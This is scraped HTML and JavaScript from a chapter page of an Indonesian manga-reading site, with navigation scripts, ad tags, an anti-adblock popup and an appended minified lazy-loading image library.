			$(".mm").toggleClass("shwx");
		});
		$(".srcmob").click(function(){
			$(".minmb").toggleClass("minmbx");
		});
	});
</script>
<script type="text/javascript">
$(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
</script>
<script src="https://lazy-loading.firebaseapp.com/lazy_loading_lib.bundle.js"/>
<script>
  if ('loading' in HTMLImageElement.prototype) {
    const images = document.querySelectorAll('img[loading="lazy"]');
    images.forEach(img => {
      img.src = img.dataset.src;
    });
  } else {
    // Dynamically import the LazySizes library
    const script = document.createElement('script');
    script.src =
      'https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js';
    document.body.appendChild(script);
  }
 
</script>


	
<script type='text/javascript' src='//consumptionresourceawareness.com/b0/be/5d/b0be5d0d5afb63c23be4bebc99d9bee3.js'></script>
<script type='text/javascript' src='//decimalediblegoose.com/b0/be/5d/b0be5d0d5afb63c23be4bebc99d9bee3.js' async></script>
</head><body class="darkmode black" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script>ts_darkmode.init();</script>
<div class="th">
<div class="centernav bound">
<div class="shme">
<i class="fa fa-bars" aria-hidden="true"></i>
</div>

<header itemscope="" itemtype="https://schema.org/WPHeader">
<div class="site-branding logox">
<span class="logos"> <a title="Mangacan" itemprop="url" href="https://mangacanblog.com/">
<img src="https://1.bp.blogspot.com/-PvYV79qKfXs/YATjgixIm_I/AAAAAAAACeE/OOd_R9Jm-VYLDBlwX6WX6lclt3rkmzzIwCLcBGAsYHQ/s0/icon.png" alt="mangacan">
<span class="hdl">Mangacanblog</span></a></span><meta itemprop="name" content="mangacan" /></div>
</header>

<nav id="main-menu" class="mm">
<ul id="menu-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://mangacanblog.com/daftar-komik-manga-bahasa-indonesia.html" itemprop="url"><span itemprop="name">Daftar manga</span></a></li>
</ul>
<div class="clear"></div></nav>


</div><div class="clear"></div></div>
			
<div id="content" class="readercontent">
<div class="wrapper">
<div class="chapterbody">
<div class="postarea">
<article id="post" class="post" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
<div class="headpost">

<script>
function change_manga(manga) {
	if (manga != 0) {
		document.location = "https://mangacanblog.com/" + "baca-komik-" + manga + "-bahasa-indonesia-online-terbaru.html";
	}
}

function change_chapter(manga, chapter) {
	if (manga != 0) {
	var next_chapter_manga = ((chapter-1)+2);
document.location = "https://mangacanblog.com/" + "baca-komik-"+ manga + "-" + chapter + "-" + (next_chapter_manga) +"-bahasa-indonesia-"+manga+"-"+chapter+"-terbaru.html";
	}
}

function change_page(manga, chapter, page) {
	if (manga != 0) {

	
var next_chapter_manga = ((chapter-1)+2);
		
document.location = "https://mangacanblog.com/" + "baca-komik-"+ manga + "-" + chapter + "-" + (next_chapter_manga) +"-bahasa-indonesia-"+manga+"-"+chapter+"-terbaru.html";
	}
}
</script>
<h1 class="entry-title" itemprop="name">Travels Of The White Flame Mangacanblog.com &raquo; Komik Travels Of The White Flame  ~ 1 Indonesia Travels Of The White Flame  Terbaru</h1>

<div class="allc">Semua chapter ada di <a href="https://mangacanblog.com/baca-komik-travels_of_the_white_flame-bahasa-indonesia-online-terbaru.html">Travels Of The White Flame</a></div></div><div class="entry-content entry-content-single maincontent" itemprop="description">
<div class="chdesc">
<p> <p> Baca manga terbaru <b> Travels Of The White Flame Chapter  Bahasa Indonesia </b> at <b> Mangacanblog </b>. Manga <b> Travels Of The White Flame </b> Selalu di Update <b> Mangacanblog.com </b>. Jangan lupa baca update manga lainnya ya. Daftar koleksi manga <b> Mangacanblog.com</b> Ada di Manga List menu.</p>
</div>
<div class="chnav ctop nomirror">

<div class="selector slc l"><!-- Zone Tag : Baca Manga Online Bahasa Indonesia universal_tag-->
<script type="text/javascript">
new innity_adZone("65fc52ed8f88c81323a418ca94cec2ed", "98909", {}); 
</script><!-- Zone Tag : Baca Manga Online Bahasa Indonesia banner_728-->
<script type="text/javascript">
new innity_adZone("65fc52ed8f88c81323a418ca94cec2ed", "98910", {"width": "728", "height": "90"}); 
</script><select onchange="change_chapter('', this.value)"><option value="" disabled="disabled">Select Chapter</option></select>
</div>


</div>
			
			<div class="kln"></div>
		
		<div id="readerarea"></div><div id="readerarea-loading" style="text-align: center;"> <a href="https://mangacanblog.com/tachi.html"><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp-3LGIo914dewoy1q7lxg5oulVHVEZJ4X90o85sVSdK_nEd9GfMm5NVpU9zyPcc2ZmXQCdMVMjN61nfiU3iUUZRsdP8VpdSpmkcJz01EYpFUeao9QZczijdI7GodRCU5f8IN4766fYT9Wgm_io2uWynRih1gnqhqqHZNO-tigKl2lQSMeSAzAMpMOTFq-/s1600/akhir_baru.png" /></a></div><div class="kln"></div></div><div class="chaptertags"><p>Tags: </p></div></article>
			<div id="comments" class="bixbox comments-area"><div class="releases"><h2><span>Ads</span></h2></div><div class="cmt commentx"><!-- Zone Tag : Baca Manga Online Bahasa Indonesia banner_728-->
<script type="text/javascript">
new innity_adZone("65fc52ed8f88c81323a418ca94cec2ed", "98910", {"width": "728", "height": "90"}); 
</script><!-- Zone Tag : Baca Manga Online Bahasa Indonesia universal_tag-->
<script type="text/javascript">
new innity_adZone("65fc52ed8f88c81323a418ca94cec2ed", "98909", {}); 
</script>

	</div></div><div id="commentss" class="bixbox comments-area"><div class="releases"><h2><span>Artikel</span></h2></div><div class="cmt commentx"></div></div>	</div></div>
			
			</div></div>
			
			<div id="footer">
			<a href="#" class="scrollToTop"><span class="fa fa-arrow-up" style="font-size:24px;color:white"></span></a> <script>ts_darkmode.listen();</script>
			<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<div class="footercopyright"><div class="copyright"><div class="txt"><p>Semua komik di website ini hanya preview dari komik aslinya, mungkin banyak terdapat kesalahan bahasa, nama tokoh, dan alur cerita. Untuk versi originalnya silahkan beli komiknya jika sudah tersedia di kotamu.</p> </div></div></div></footer></div><script id="dsq-count-scr" src="//mangacanblog.disqus.com/count.js" async></script>
<script type='text/javascript' src='//decimalediblegoose.com/2c/64/13/2c64135edf3879536bbe7d5d3129f74a.js' async></script>
<script type='text/javascript' src='//decimalediblegoose.com/46/23/e4/4623e4b4b383ee149ac46beb36471393.js' async></script>

<script type='text/javascript' src='//consumptionresourceawareness.com/46/23/e4/4623e4b4b383ee149ac46beb36471393.js'></script>
<script type='text/javascript' src='//consumptionresourceawareness.com/2c/64/13/2c64135edf3879536bbe7d5d3129f74a.js'></script>

<div class="adbn-wrap">
<div>

<p style="color:#232323;font-size:22px;font-weight:bold;">Mohon Matikan Adblocker.</p>
<p style="color:#929292;font-size:16px;">Dengan mematikan adblock kalian sudah mensupport biaya operasional kami.</p>

<p style="color:#232323;font-size:22px;font-weight:bold;">Ikuti Grup Kami</p>


<p><button id="adbnrb" type="button" name="button"><a href="https://t.me/+iBntDh74tBlkMjE1">Telegram</a></button></p>

<p><button id="adbnrb" type="button" name="button"><a href="https://www.facebook.com/profile.php?id=61556635410757">Facebook</a></button></p>


<p style="color:#232323;font-size:22px;font-weight:bold;">Apk Mangacan</p>
 
<p><button id="adbnrb" type="button" name="button"><a href="https://mangacanblog.com/tachi.html">Download</a></button></p>


</div>
</div>

<style>
.adbn-wrap{
    display: none;
    justify-content: center;
    position: fixed;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(000 000 000 / 88%);
    backdrop-filter: blur(3px);
    z-index: 999;
}
.adbn-wrap div{
    align-self: center;
    width: 30vw;
    background: #fff;
    padding: 20px;
    text-align: center;
    border-radius: 4px;
    
    color: #fff;
    animation: popupanim ease-out 0.5s;
    animation-iteration-count: 1;
}
.adbn-wrap div p{
   
   

}
.adbn-wrap div button{
background-color: #70a600; /* Green */
  border: none;
  color: white;
  padding: 5px 22px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 4px;
}
.adbn-wrap div button a{
background-color:#70a600; /* Green */
  border: none;
  color: white;
  padding: 5px 22px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  border-radius: 4px;
}
@keyframes popupanim{
    from{
        opacity:0.3;
        transform:translate(0px,40px);
    }
    to{
        opacity:1;
        transform:translate(0px,0px)  ;
    }
}
@media screen and (max-width: 1200px) {
  .adbn-wrap div{
      width: 70vw;
  }
}
</style>

<!--
<script>


const outbrainErrorCheck = async () => {
    try {
        const resp = await fetch("https://widgets.outbrain.com/outbrain.js");
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const adligatureErrorCheck = async () => {
    try {
        const resp = await fetch("https://adligature.com/", {
            mode: "no-cors"
        });
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const quantserveErrorCheck = async () => {
    try {
        const resp = await fetch("https://secure.quantserve.com/quant.js", {
            mode: "no-cors"
        });
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const adligatureCssErrorCheck = async () => {
    try {
        const resp = await fetch("https://cdn.adligature.com/work.ink/prod/rules.css", {
            mode: "no-cors"
        });
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const srvtrackErrorCheck = async () => {
    try {
        const resp = await fetch("https://srvtrck.com/assets/css/LineIcons.css", {
            mode: "no-cors"
        });
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const yieldkitCheck = async () => {
    try {
        const resp = await fetch("https://js.srvtrck.com/v1/js?api_key=40710abb89ad9e06874a667b2bc7dee7&site_id=1f10f78243674fcdba586e526cb8ef08", {
            mode: "no-cors"
        });
        const text = await resp.text();

        return false;
    } catch (e) {
        return true;
    }
}

const setIntervalCheck = () => {
    return new Promise((resolve) => {
        const timeout = setTimeout(() => {
            resolve(true);
        }, 2000);

        const interval = setInterval(() => {
            const a0b = "a0b";
            if (a0b == "a0b") {
                clearInterval(interval);
                clearTimeout(timeout);
                resolve(false);
            }
        }, 100);
    });
}

const idCheck = async () => {
    const bannerIds = ['AdHeader', 'AdContainer', 'AD_Top', 'homead', 'ad-lead'];
    const bannerString = bannerIds.map((bannerId) => `<div id="${bannerId}">&nbsp;</div>`).join('');
    const dataContainer = document.createElement("div");

    dataContainer.innerHTML = bannerString;
    document.body.append(dataContainer);

    let adblocker = false;
    bannerIds.forEach(id => {
        const elem = document.getElementById(id);

        if (!elem || elem.offsetHeight == 0) {
            adblocker = true;
        }

        elem?.remove();
    })

    return adblocker;
}

const detectedAdblock = async () => {
    const resp = await Promise.all([
        outbrainErrorCheck(),
        adligatureErrorCheck(),
        quantserveErrorCheck(),
        adligatureCssErrorCheck(),
        srvtrackErrorCheck(),
        setIntervalCheck(),
        yieldkitCheck()
    ]);

    const isNotUsingAdblocker = resp.every(r => r == false);

    return !isNotUsingAdblocker;
};

detectedAdblock().then(result => {
    if (result) {
	let adbnwrap = document.querySelector(".adbn-wrap");
             adbnwrap.style.display = "flex";	
   //window.location.href = "https://mangacanblog.com/tachi.html";
    }
});
</script>
-->
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18487e3b716d412095dec8a559366988","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lazy-loading.firebaseapp.com/lazy_loading_lib.bundle.js
body_size: 21707
content:
!function(e){var g={};function t(a){if(g[a])return g[a].exports;var n=g[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=g,t.d=function(e,g,a){t.o(e,g)||Object.defineProperty(e,g,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,g){if(1&g&&(e=t(e)),8&g)return e;if(4&g&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&g&&"string"!=typeof e)for(var n in e)t.d(a,n,function(g){return e[g]}.bind(null,n));return a},t.n=function(e){var g=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(g,"a",g),g},t.o=function(e,g){return Object.prototype.hasOwnProperty.call(e,g)},t.p="",t(t.s=2)}({2:function(e,g,t){"use strict";t.r(g);t(5);var a=["Image01.jpg","Image02.jpg","Image03.jpg","Image04.jpg","Image05.jpg","Image06.jpg","Image07.jpg","Image08.jpg","Image09.jpg","Image10.jpg","Image11.jpg","Image12.jpg","Image13.jpg","Image14.jpg","Image15.jpg","Image16.jpg","Image17.jpg","Image18.jpg","Image19.jpg","Image20.jpg","Image21.jpg","Image22.jpg","Image23.jpg","Image24.jpg","Image25.jpg","Image26.jpg","Image27.jpg","Image28.jpg","Image29.jpg","Image30.jpg","Image31.jpg","Image32.jpg","Image33.jpg","Image34.jpg","Image35.jpg","Image36.jpg","Image37.jpg","Image38.jpg","Image39.jpg","Image40.jpg","Image41.jpg","Image42.jpg","Image43.jpg","Image44.jpg","Image45.jpg","Image46.jpg","Image47.jpg","Image48.jpg","Image49.jpg","Image50.jpg","Image51.jpg","Image52.jpg","Image53.jpg","Image54.jpg","Image55.jpg","Image56.jpg","Image57.jpg","Image58.jpg","Image59.jpg","Image60.jpg","Image61.jpg","Image62.jpg","Image63.jpg","Image64.jpg","Image65.jpg","Image66.jpg","Image67.jpg","Image68.jpg","Image69.jpg","Image70.jpg","Image71.jpg","Image72.jpg","Image73.jpg","Image74.jpg","Image75.jpg","Image76.jpg","Image77.jpg","Image78.jpg","Image79.jpg","Image80.jpg","Image81.jpg","Image82.jpg","Image83.jpg","Image84.jpg","Image85.jpg","Image86.jpg","Image87.jpg","Image88.jpg","Image89.jpg","Image90.jpg","Image91.jpg","Image92.jpg","Image93.jpg","Image94.jpg","Image95.jpg","Image96.jpg","Image97.jpg","Image98.jpg","Image99.jpg","Image100.jpg","Image101.jpg","Image102.jpg","Image103.jpg","Image104.jpg","Image105.jpg","Image106.jpg","Image107.jpg","Image108.jpg","Image109.jpg","Image110.jpg","Image111.jpg","Image112.jpg","Image113.jpg","Image114.jpg","Image115.jpg","Image116.jpg","Image117.jpg","Image118.jpg","Image119.jpg","Image120.jpg","Image121.jpg","Image122.jpg","Image123.jpg","Image124.jpg","Image125.jpg","Image126.jpg","Image127.jpg","Image128.jpg","Image129.jpg","Image130.jpg","Image131.jpg","Image132.jpg","Image133.jpg","Image134.jpg","Image135.jpg","Image136.jpg","Image137.jpg","Image138.jpg","Image139.jpg","Image140.jpg","Image141.jpg","Image142.jpg","Image143.jpg","Image144.jpg","Image145.jpg","Image146.jpg","Image147.jpg","Image148.jpg","Image149.jpg","Image150.jpg","Image151.jpg","Image152.jpg","Image153.jpg","Image154.jpg","Image155.jpg","Image156.jpg","Image157.jpg","Image158.jpg","Image159.jpg","Image160.jpg","Image161.jpg","Image162.jpg","Image163.jpg","Image164.jpg","Image165.jpg","Image166.jpg","Image167.jpg","Image168.jpg","Image169.jpg","Image170.jpg","Image171.jpg","Image172.jpg","Image173.jpg","Image174.jpg","Image175.jpg","Image176.jpg","Image177.jpg","Image178.jpg","Image179.jpg","Image180.jpg","Image181.jpg","Image182.jpg","Image183.jpg","Image184.jpg","Image185.jpg","Image186.jpg","Image187.jpg","Image188.jpg","Image189.jpg","Image190.jpg","Image191.jpg","Image192.jpg","Image193.jpg","Image194.jpg","Image195.jpg","Image196.jpg","Image197.jpg","Image198.jpg","Image199.jpg","Image200.jpg","Image201.jpg","Image202.jpg","Image203.jpg","Image204.jpg","Image205.jpg","Image206.jpg","Image207.jpg","Image208.jpg","Image209.jpg","Image210.jpg"];const n=document.querySelector(".images");n.innerHTML="",a.map(e=>{const g=new Image,t=document.createElement("div");g.dataset.src=`./images/high-res/${e}`,g.classList.add("inline"),t.appendChild(g),n.appendChild(t)});const i=Array.from(document.querySelector(".images").children);i.forEach(e=>{e.firstChild.classList.add("lazyload")})},5:function(e,g){!function(g,t){var a=function(e,g){"use strict";if(!g.getElementsByClassName)return;var t,a,n=g.documentElement,i=e.Date,r=e.HTMLPictureElement,m=e.addEventListener,p=e.setTimeout,o=e.requestAnimationFrame||p,s=e.requestIdleCallback,j=/^picture$/i,I=["load","error","lazyincluded","_lazyloaded"],l={},u=Array.prototype.forEach,c=function(e,g){return l[g]||(l[g]=new RegExp("(\\s|^)"+g+"(\\s|$)")),l[g].test(e.getAttribute("class")||"")&&l[g]},d=function(e,g){c(e,g)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+g)},f=function(e,g){var t;(t=c(e,g))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(t," "))},y=function(e,g,t){var a=t?"addEventListener":"removeEventListener";t&&y(e,g),I.forEach(function(t){e[a](t,g)})},v=function(e,a,n,i,r){var m=g.createEvent("CustomEvent");return n||(n={}),n.instance=t,m.initCustomEvent(a,!i,!r,n),e.dispatchEvent(m),m},b=function(g,t){var n;!r&&(n=e.picturefill||a.pf)?(t&&t.src&&!g.getAttribute("srcset")&&g.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[g]})):t&&t.src&&(g.src=t.src)},h=function(e,g){return(getComputedStyle(e,null)||{})[g]},z=function(e,g,t){for(t=t||e.offsetWidth;t<a.minSize&&g&&!e._lazysizesWidth;)t=g.offsetWidth,g=g.parentNode;return t},A=(w=[],x=[],L=w,N=function(){var e=L;for(L=w.length?x:w,M=!0,_=!1;e.length;)e.shift()();M=!1},S=function(e,t){M&&!t?e.apply(this,arguments):(L.push(e),_||(_=!0,(g.hidden?p:o)(N)))},S._lsFlush=N,S),C=function(e,g){return g?function(){A(e)}:function(){var g=this,t=arguments;A(function(){e.apply(g,t)})}},E=function(e){var g,t,a=function(){g=null,e()},n=function(){var e=i.now()-t;e<99?p(n,99-e):(s||a)(a)};return function(){t=i.now(),g||(g=p(n,99))}};var M,_,w,x,L,N,S;!function(){var g,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(g in a=e.lazySizesConfig||e.lazysizesConfig||{},t)g in a||(a[g]=t[g]);e.lazySizesConfig=a,p(function(){a.init&&W()})}();var O=function(){var r,o,I,l,z,M,_,w,x,L,N,S,O,W,P,B,F,R,k,D,H,$=/^img$/i,q=/^iframe$/i,G="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),J=0,K=0,Q=-1,U=function(e){K--,e&&e.target&&y(e.target,U),(!e||K<0||!e.target)&&(K=0)},V=function(e,t){var a,i=e,r="hidden"==h(g.body,"visibility")||"hidden"!=h(e.parentNode,"visibility")&&"hidden"!=h(e,"visibility");for(w-=t,N+=t,x-=t,L+=t;r&&(i=i.offsetParent)&&i!=g.body&&i!=n;)(r=(h(i,"opacity")||1)>0)&&"visible"!=h(i,"overflow")&&(a=i.getBoundingClientRect(),r=L>a.left&&x<a.right&&N>a.top-1&&w<a.bottom+1);return r},X=function(){var e,i,m,p,s,j,I,u,c,d=t.elements;if((l=a.loadMode)&&K<8&&(e=d.length)){i=0,Q++,null==O&&("expand"in a||(a.expand=n.clientHeight>500&&n.clientWidth>500?500:370),S=a.expand,O=S*a.expFactor),J<O&&K<1&&Q>2&&l>2&&!g.hidden?(J=O,Q=0):J=l>1&&Q>1&&K<6?S:0;for(;i<e;i++)if(d[i]&&!d[i]._lazyRace)if(G)if((u=d[i].getAttribute("data-expand"))&&(j=1*u)||(j=J),c!==j&&(M=innerWidth+j*W,_=innerHeight+j,I=-1*j,c=j),m=d[i].getBoundingClientRect(),(N=m.bottom)>=I&&(w=m.top)<=_&&(L=m.right)>=I*W&&(x=m.left)<=M&&(N||L||x||w)&&(a.loadHidden||"hidden"!=h(d[i],"visibility"))&&(o&&K<3&&!u&&(l<3||Q<4)||V(d[i],j))){if(ne(d[i]),s=!0,K>9)break}else!s&&o&&!p&&K<4&&Q<4&&l>2&&(r[0]||a.preloadAfterLoad)&&(r[0]||!u&&(N||L||x||w||"auto"!=d[i].getAttribute(a.sizesAttr)))&&(p=r[0]||d[i]);else ne(d[i]);p&&!s&&ne(p)}},Y=(P=X,F=0,R=a.throttleDelay,k=a.ricTimeout,D=function(){B=!1,F=i.now(),P()},H=s&&k>49?function(){s(D,{timeout:k}),k!==a.ricTimeout&&(k=a.ricTimeout)}:C(function(){p(D)},!0),function(e){var g;(e=!0===e)&&(k=33),B||(B=!0,(g=R-(i.now()-F))<0&&(g=0),e||g<9?H():p(H,g))}),Z=function(e){d(e.target,a.loadedClass),f(e.target,a.loadingClass),y(e.target,ge),v(e.target,"lazyloaded")},ee=C(Z),ge=function(e){ee({target:e.target})},te=function(e){var g,t=e.getAttribute(a.srcsetAttr);(g=a.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",g),t&&e.setAttribute("srcset",t)},ae=C(function(e,g,t,n,i){var r,m,o,s,l,c;(l=v(e,"lazybeforeunveil",g)).defaultPrevented||(n&&(t?d(e,a.autosizesClass):e.setAttribute("sizes",n)),m=e.getAttribute(a.srcsetAttr),r=e.getAttribute(a.srcAttr),i&&(o=e.parentNode,s=o&&j.test(o.nodeName||"")),c=g.firesLoad||"src"in e&&(m||r||s),l={target:e},c&&(y(e,U,!0),clearTimeout(I),I=p(U,2500),d(e,a.loadingClass),y(e,ge,!0)),s&&u.call(o.getElementsByTagName("source"),te),m?e.setAttribute("srcset",m):r&&!s&&(q.test(e.nodeName)?function(e,g){try{e.contentWindow.location.replace(g)}catch(t){e.src=g}}(e,r):e.src=r),i&&(m||s)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,f(e,a.lazyClass),A(function(){(!c||e.complete&&e.naturalWidth>1)&&(c?U(l):K--,Z(l))},!0)}),ne=function(e){var g,t=$.test(e.nodeName),n=t&&(e.getAttribute(a.sizesAttr)||e.getAttribute("sizes")),i="auto"==n;(!i&&o||!t||!e.getAttribute("src")&&!e.srcset||e.complete||c(e,a.errorClass)||!c(e,a.lazyClass))&&(g=v(e,"lazyunveilread").detail,i&&T.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,K++,ae(e,g,i,n,t))},ie=function(){if(!o)if(i.now()-z<999)p(ie,999);else{var e=E(function(){a.loadMode=3,Y()});o=!0,a.loadMode=3,Y(),m("scroll",function(){3==a.loadMode&&(a.loadMode=2),e()},!0)}};return{_:function(){z=i.now(),t.elements=g.getElementsByClassName(a.lazyClass),r=g.getElementsByClassName(a.lazyClass+" "+a.preloadClass),W=a.hFac,m("scroll",Y,!0),m("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n.addEventListener("DOMNodeInserted",Y,!0),n.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),m("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){g.addEventListener(e,Y,!0)}),/d$|^c/.test(g.readyState)?ie():(m("load",ie),g.addEventListener("DOMContentLoaded",Y),p(ie,2e4)),t.elements.length?(X(),A._lsFlush()):Y()},checkElems:Y,unveil:ne}}(),T=(B=C(function(e,g,t,a){var n,i,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),j.test(g.nodeName||""))for(n=g.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("sizes",a);t.detail.dataAttr||b(e,t.detail)}),F=function(e,g,t){var a,n=e.parentNode;n&&(t=z(e,n,t),(a=v(e,"lazybeforesizes",{width:t,dataAttr:!!g})).defaultPrevented||(t=a.detail.width)&&t!==e._lazysizesWidth&&B(e,n,a,t))},R=E(function(){var e,g=P.length;if(g)for(e=0;e<g;e++)F(P[e])}),{_:function(){P=g.getElementsByClassName(a.autosizesClass),m("resize",R)},checkElems:R,updateElem:F}),W=function(){W.i||(W.i=!0,T._(),O._())};var P,B,F,R;return t={cfg:a,autoSizer:T,loader:O,init:W,uP:b,aC:d,rC:f,hC:c,fire:v,gW:z,rAF:A}}(g,g.document);g.lazySizes=a,"object"==typeof e&&e.exports&&(e.exports=a)}(window)}});
//# sourceMappingURL=[data-uri]